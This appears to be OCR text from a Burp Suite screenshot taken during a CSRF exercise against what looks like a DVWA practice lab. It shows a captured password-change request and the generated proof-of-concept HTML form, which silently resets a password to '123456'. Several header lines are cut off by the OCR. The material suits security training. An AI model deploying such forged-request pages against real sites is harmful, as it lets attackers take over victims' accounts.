 CSRF PoC generator
Request to: http://123.56.82.231:9000
Options
?
Pretty Raw \n Actions
INSPECTOR
?
1 GET /vulnerabilities/csrf/?password_new=123456&
password_c
2 Host: 123.
3 User-Agent
x64; rv:94
4 Accept:
text/html,
=0.9,image
5 Accept-Lan
zh-CN,zh;q
3,en;q=0.2
6 Accept-Enc
Show response in browser
To show this response in your browser, copy the URL below and paste into a browser that is
configured to use Burp as its proxy.
2
http://burpsuite/show/10/5xerj94j2sxw8juvxnjejlt6l4kotz2w
Copy
In future, just copy the URL and don't show this dialog
Close
?
Search...
0 matches
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://123.56.82.231:9000/vulnerabilities/csrf/">
6 <input type="hidden" name="password&#95;new" value="123456" />
7 <input type="hidden" name="password&#95;conf" value="123456" />
8 <input type="hidden" name="Change" value="Change" />
9 <input type="submit" value="Submit request" />
10 </form>
11 </body>
12 </html>
13
?
Search...
0 matches
1
Regenerate
Test in browser
Copy HTML
Close